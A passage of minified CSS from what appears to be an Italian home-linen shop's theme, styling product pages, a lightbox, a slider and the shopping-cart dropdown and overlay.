rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 0 0 -7px !important;cursor:pointer}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:-7px}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#views_block{width:90px;margin-right:40px;float:left}#product-image-block{width:calc(100% - 130px);width:-moz-calc(100% - 130px);width:-webkit-calc(100% - 130px);width:-o-calc(100% - 130px);float:left;border:1px solid #E9E9E9;position:relative}#image-block img{width:100%}#image-block #view_full_size{position:relative;display:block}.primary_block.row{margin:0 -20px 90px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0 20px}.product_name{font-size:23px;font-weight:700;font-family:"Inconsolata",monospace;text-transform:capitalize;margin-bottom:8px}#view_full_size .span_link.no-print{border:1px solid #ebebeb;background:#fff;text-transform:uppercase;position:absolute;bottom:15px;right:15px;padding:8px 25px;-webkit-box-shadow:0 0 5px #ebebeb;box-shadow:0 0 5px #ebebeb;letter-spacing:0.025em;cursor:pointer;opacity:0}#view_full_size .span_link.no-print:hover{background:#000;border-color:#000;color:#fff}.pb-left-column:hover #view_full_size .span_link.no-print{opacity:1}.pb-right-column p.rating{border-bottom:1px solid #ECECEC;padding-bottom:25px;margin-bottom:20px}.pb-right-column p.rating .nbcomments{display:inline-block;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn{display:inline-block;color:#797979;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn:hover{color:#ff8386}.pb-right-column label{float:left;margin-bottom:0;font-weight:400;margin-right:5px}.pb-right-column p{margin-bottom:0}.pb-right-column #reduction_percent{position:absolute;right:-75%;top:5px;background:#FF8386;color:#fff;padding:2px 10px;line-height:normal}.pb-right-column .product_information{font-size:13px;color:#757575;display:inline-block;width:100%}.pb-right-column .product_information label{font-weight:400;margin-bottom:0;float:left;margin-right:5px}.pb-right-column .product_information label::before{content:"\f111";font-family:Fontawesome;font-size:5px;vertical-align:bottom;color:#ff8386;margin-right:5px}.pb-right-column .product_information a{color:#757575}.pb-right-column .product_information a:hover{color:#ff8386}.pb-right-column .product_tags ul li{display:inline-block;float:left}.pb-right-column .product_tags ul li::after{content:",";margin-right:5px}.pb-right-column .product_tags ul li:last-child::after{display:none}.pb-right-column #short_description_block{display:inline-block;width:100%;margin-bottom:25px}.pb-right-column #short_description_content{opacity:0.8}.pb-right-column .content_prices{margin-bottom:36px}.pb-right-column .our_price{display:inline-block;float:left;margin-right:50px;position:relative}.pb-right-column .our_price .price{font-size:30px;font-weight:700}.pb-right-column .our_price #old_price_display .price{font-weight:100;opacity:0.3;text-decoration:line-through}.pb-right-column #availability_statut{display:inline-block;padding:1px 0}.pb-right-column #availability_statut::before{content:"";width:13px;height:13px;background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/stock.png);display:inline-block;background-color:#00AD82;border-radius:2px;vertical-align:middle}.pb-right-column #availability_statut span{background:none;color:#5f5f5f;font-size:13px;font-weight:400;padding:0;border-radius:0}.pb-right-column #availability_statut.availability_statut-danger::before{background-color:#d9534f}.pb-right-column #last_quantities{padding:0 15px;margin-bottom:25px}.pb-right-column #attributes{margin-bottom:30px}.pb-right-column .attribute_fieldset{margin:0 40px 0 0;border:0;padding:0;display:inline-block}.pb-right-column .attribute_fieldset .attribute_list{display:inline-block;float:left}.pb-right-column .attribute_fieldset .attribute_list div.selector{padding:0 10px;border-bottom:1px solid #ebebeb}.pb-right-column .attribute_fieldset .attribute_list div.selector span{color:#4D4D4D}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #color_to_pick_list{float:left;padding:5px 0}.pb-right-column #color_to_pick_list li{display:inline-block;float:left;margin:0 3.5px}.pb-right-column #color_to_pick_list li a{width:16px;height:16px;display:block;border:2px solid #d7d7d7;opacity:1 !important}.pb-right-column #color_to_pick_list li.selected a,.pb-right-column #color_to_pick_list li:hover a{border:0;width:20px;height:20px;margin-top:-2px}.pb-right-column #quantity_wanted{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;width:45px;height:42px;text-align:center;color:#747474;font-weight:700;background:#ebebeb;border:0;float:left;margin:0 5px;min-height:initial}.pb-right-column #quantity_wanted::-webkit-outer-spin-button,.pb-right-column #quantity_wanted::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.pb-right-column #quantity_wanted_p{display:inline-block;float:left;padding:6.5px 0;margin-right:45px}.has-column .pb-right-column #quantity_wanted_p{margin-bottom:40px;width:100%;margin-right:0}.pb-right-column #quantity_wanted_p label{padding:7px 0}.pb-right-column #quantity_wanted_p .btn{background:#ebebeb;padding:0;border-radius:0;border:0;width:25px;height:42px;color:#747474;line-height:42px;font-size:10px;float:left}.pb-right-column .box-cart-bottom .product-btn{border:1px solid #dadada;width:55px;height:55px;display:inline-block;float:left;font-size:25px;text-align:center;line-height:55px;color:#000;padding:0;margin-right:15px}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:18px;font-weight:400;vertical-align:top;margin-left:10px}.pb-right-column .box-cart-bottom .product-btn:hover{background:#000;border-color:#000;color:#fff}.pb-right-column .box-cart-bottom > .product-btn:last-child{margin-right:0}.pb-right-column .box-cart-bottom .add_to_compare .lnr-checkmark-circle{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-layers{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-checkmark-circle{display:inline-block}.pb-right-column .box-cart-bottom .exclusive.product-btn{min-width:initial;width:auto;letter-spacing:0;padding:0 25px}.pb-right-column .addthis_inline_share_toolbox{margin-top:50px}#accordion{margin-bottom:62px}#accordion .page-product-box{border-bottom:1px solid #EBEBEB;padding:8px 0}#accordion .page-product-box .page-product-heading{font-size:1.4em;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace}#accordion .page-product-box .page-product-heading a::after{content:"\f107";font-family:Fontawesome;font-size:14px;color:#404040;vertical-align:2px}#accordion .page-product-box .page-product-heading a:hover::after{color:#ff8386}#accordion .page-product-box:last-child{border-bottom:0}#accordion .page-product-box .card-body{padding-top:8px;opacity:0.8;padding-bottom:22px}#accordion .page-product-box .card-body p:last-child{margin-bottom:0}#attachments_tab .attachment_title{font-size:1em}#attachments_tab .lnr.lnr-cloud-download{font-size:1.2em;vertical-align:sub}#customizedDatas{margin-top:40px}.accessories-product-box{margin-bottom:31px}.product-layout-3columns .pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:43px}#views_block.views_block_3_columns{width:100%;margin-right:0}.product-layout-3columns #product-image-block{position:relative;width:100%;border:0;margin-bottom:30px}.product-layout-sticky-2columns #product-image-block{width:100%;border:0;position:relative}.product-layout-3columns .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-gallery #image-block li{width:50%;float:left;padding:0 0.5px;margin-bottom:1px}.product-layout-gallery #image-block li a img{width:100%}.product-layout-gallery #image-block{width:100%;float:left;border:0;margin:0 -0.5px}.product-layout-sticky-2columns #image-block,.product-layout-sticky-2columns #views_block{width:100%;border:0}.product-layout-sticky-2columns #product-image-block{margin-bottom:30px}.product-layout-sticky-2columns #views_block li{margin-bottom:30px}.product-layout-sticky-2columns #views_block li:last-child{margin-bottom:0}.product-layout-sticky-2columns #views_block li a{display:block;width:100%}.product-layout-sticky-2columns #views_block li img{width:100%}.product-layout-sticky-2columns #accordion{margin-top:60px;margin-bottom:0}.product-layout-3columns.no-sticky .box-info-product{border:1px solid #ebebeb;padding:30px}#views_block.views_block_sticky{width:100%;margin-right:0}#views_block.views_block_sticky li{margin-bottom:30px}#views_block.views_block_sticky li:last-child{margin-bottom:0}.product-pack{margin-top:15px}.product-pack h5{margin-bottom:15px}.pack-product-container{display:flex;margin-bottom:30px}.pack-product-container:last-child{margin-bottom:0}.pack-item-thumb{width:90px;float:left;margin-right:20px}.pack-item-info{width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px)}.pack-product-price.content_price{font-size:20px;font-weight:700}.pack-product-price.content_price .old{opacity:0.4;text-decoration:line-through;margin-right:20px}.pack-product-name{margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.pack_price span{font-size:30px;font-weight:700;opacity:0.4}#jmsproductvideo{position:absolute;bottom:20px;right:20px}.popup-active h3{font-size:0}.popup-active h3 span{width:55px;height:55px;border:1px solid #dadada;text-align:center;font-size:25px;line-height:50px}.popup-active h3 span:hover{background:#000;color:#fff;border-color:#000}.popup-close{font-size:20px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.dropdown-menu.shoppingcart-box{right:-65px;left:auto;min-width:350px;margin-top:27px;padding:25px 35px 40px}.dropdown-menu.shoppingcart-box ul li{position:relative}.dropdown-menu.shoppingcart-box ul li .description a{font-size:16px;text-transform:capitalize;margin-bottom:9px;display:block}#cart_block .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}#cart_block.open .dropdown-toggle::before{opacity:1}#cart_block_list .preview-image{display:inline-block;float:left;margin-right:25px}.price-quantity .price{font-size:21px;font-weight:700}.quantity-formated{display:block;font-size:17px;font-weight:700;color:#686868;margin-top:17px}.dropdown-menu li .remove_link{position:absolute;bottom:29px;right:90px}.dropdown-menu li .remove_link a{font-size:17px}.remove_link .fa{color:#686868}#cart_block_list li{display:inline;float:left;padding:15px 0;position:relative;width:100%}.ajax_cart_no_product{display:block;width:100%;padding-top:15px}#cart_block{line-height:1}.box-cart.ajax_cart_quantity{background:#ff8386;border-radius:50%;color:#fff;height:18px;line-height:17px;position:absolute;text-align:center;width:18px;font-weight:700;top:-12px;right:-11px}#cart_block_list .preview-image img{border:1px solid #E9E9E9}.cart-prices{display:inline-block;width:100%;float:left;border-top:1px solid #e6e6e6;margin-top:20px;padding-top:26px;font-size:20px}.cart-prices .price{font-size:22px;font-weight:700}.cart-prices .cart-prices-line{width:100%;padding:7px 0;display:block;text-align:right}.cart-prices .cart-prices-line .cart-label{float:left}.checkout-info{display:inline-block;width:100%;margin-top:23px;float:left}.checkout-info #button_order_cart{width:100%;display:block;border:1px solid #000;font-size:20px;text-align:center;text-transform:uppercase;padding:12px 0}.checkout-info #button_order_cart:hover{background:#000;color:#fff}#header .shopping_cart{position:relative;float:right;padding-top:50px}#header .shopping_cart > a:first-child:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#header .shopping_cart > a:first-child:hover:after{content:"\f0d8";padding:4px 0 2px 0}.shopping_cart{width:270px}@media (max-width:480px){.shopping_cart{padding-top:20px}}@media (max-width:1200px){.shopping_cart{margin:0 auto;float:none;width:100%}}.shopping_cart > a:first-child{padding:7px 10px 14px 16px;background:#333;display:block;font-weight:bold;color:#777777;text-shadow:1px 1px rgba(0,0,0,0.2);overflow:hidden}@media (min-width:768px) and (max-width:991px){.shopping_cart > a:first-child span.ajax_cart_product_txt,.shopping_cart > a:first-child span.ajax_cart_product_txt_s{display:none !important}}.shopping_cart > a:first-child b{color:#fff;font:600 18px/22px "Open Sans",sans-serif;padding-right:5px}.shopping_cart > a:first-child:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px}.shopping_cart .ajax_cart_total{display:none !important}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0 2px 0}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:5px;margin-top:-4px}.cart_block .cart-info .product-name a{font-size:13px;line-height:18px;display:inline-block}.cart_block .cart-info .quantity-formated{display:inline-block;color:#9c9b9b;text-transform:uppercase;font-size:10px;padding-right:5px}.cart_block .cart-info .quantity-formated .quantity{font-size:15px}.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 10px 16px 20px;position:relative}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #d6d4d4;font-weight:bold;padding:10px 20px 22px 20px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #515151;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#f6f6f6}.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons a#button_order_cart{margin-right:0;border:none}.cart_block .cart-buttons a#button_order_cart span{padding:7px 0;font-size:1.1em;border:solid 1px #63c473;background:#43b155}.cart_block .cart-buttons a#button_order_cart:hover span{border:solid 1px #358c43;background:#2e7a3a;color:#fff}#header .cart_block{position:absolute;top:95px;right:0;z-index:100;display:none;height:auto;background:#484848;color:#fff;width:270px}@media (max-width:480px){#header .cart_block{width:100%}}@media (max-width:1200px){#header .cart_block{width:100%}}#header .cart_block a{color:#fff}#header .cart_block a:hover{color:#9c9b9b}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#fff;outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block .price{color:#fff}#header .cart_block dt{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{padding-bottom:10px;font-size:11px}#header .cart_block .product-atributes a{color:#9c9b9b}#header .cart_block .product-atributes a:hover{color:#fff}#header .cart_block .cart-prices{border:none;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #3d3d3d}#header .cart_block .cart-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #333}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.65}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:#fff;position:absolute;display:none;z-index:99;width:84%;left:8%;right:8%;box-shadow:0 0 10px rgba(0,0,0,0.3)}.layer_cart_product_info{text-align:left}#layer_cart .layer_cart_product{padding:0;overflow:hidden;position:static}#layer_cart .layer_cart_product .title{font-size:20px;text-transform:uppercase;font-weight:700;display:block;border-bottom:1px solid #ebebeb;margin-bottom:30px;padding:15px 30px 10px}@media (max-width:767px){#layer_cart .layer_cart_product .title{font-size:18px;line-height:normal}}#layer_cart .layer_cart_product .title i{font-size:30px;line-height:30px;float:left;padding-right:8px}@media (max-width:767px){#layer_cart .layer_cart_product .title i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #ebebeb;padding:5px;float:left;margin-right:30px;margin-left:30px }@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}#layer_cart .layer_cart_cart{border-left:1px solid #ebebeb;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0;border-radius:0;position:relative;padding:0}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:318px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0;border-radius:0 0 4px 4px;border-left:none;border-top:1px solid #d6d4d4}}#layer_cart .layer_cart_cart .title{display:block;border-bottom:1px solid #ebebeb;font-size:20px;text-transform:uppercase;font-weight:700;padding:15px 30px 10px;margin-bottom:20px}.ajax_block_cart_total{font-size:20px;font-weight:700}#layer_cart .layer_cart_cart .layer_cart_row.layer_cart_ajax_block_cart_total{border-top:1px solid #ebebeb;margin-top:20px;padding-top:20px;text-transform:uppercase}@media (max-width:767px){#layer_cart .layer_cart_cart .title{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 30px;text-transform:capitalize}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}#cart_block_list .review .nbcomments{display:none}#cart_block_list .review{padding:9px 0}.shoppingcart-bottom .shoppingcart-box{position:fixed;top:auto !important;bottom:0;width:100%;height:185px;left:0 !important;right:0 !important;transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;-o-transform:none !important;padding:25px;border:0}.shoppingcart-bottom #cart_block_list li{display:inline-block;width:92px;padding:0;margin-right:25px}.shoppingcart-bottom #cart_block_list li:last-child{margin-right:0}#cart_block.shoppingcart-bottom .dropdown-toggle::before,#cart_block.shoppingcart-sidebar .dropdown-toggle::before{display:none}#cart_block.shoppingcart-bottom .tab-title{display:block !important;visibility:visible !important;position:fixed;left:0;bottom:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 15px;font-size:16px;width:auto}#cart_block.shoppingcart-bottom .tab-title .box-cart.ajax_cart_quantity,#cart_block.shoppingcart-sidebar .tab-title .box-cart.ajax_cart_quantity{position:inherit;background:none;font-weight:400;width:initial;height:initial;border-radius:0;color:#fff}.shoppingcart-bottom 